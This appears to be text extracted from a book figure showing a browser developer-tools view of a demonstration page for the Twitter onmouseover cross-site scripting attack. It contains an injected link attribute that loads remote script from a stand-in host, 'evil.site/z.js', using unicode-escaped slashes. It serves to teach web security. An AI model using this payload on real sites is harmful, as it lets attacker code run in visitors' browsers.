 http://web.site/HWA/ch2/twitter_onmousemove.html
+ http://web.site/HWA/ch2/twitter_onmousemove.html
Yahoo!
http://t.co/@"style="font
size:42;"onmouseover="
http://web.site
My domain is web.site
OK
Elements
Resources
Network
Scripts
Time
▼<html>
▶<head>…</head>
▼<body>
▼<a href="http://t.co/@" style="font-size:42px;" onmouseover="$.getScrip
\u002f\u002fevil.site\u002fz.js')" class >
"
http://t.co/@"style="font-
size:42;"onmouseover="$.getScript('http:\u002f\u002fevil.site\u002fz.
"
</a>
</body>
</html>
onmousedown: null
onmousemove: null
onmouseout: null
▼onmouseover: function onmouseover(event)…
arguments: null
caller: null
length: 1
name: "onmouseover"
▶prototype: onmouseover
▶__proto__: function () {
onmouseup: null
onmousewheel: null
onpaste: null
onreset: null
onscroll: null
html
body
a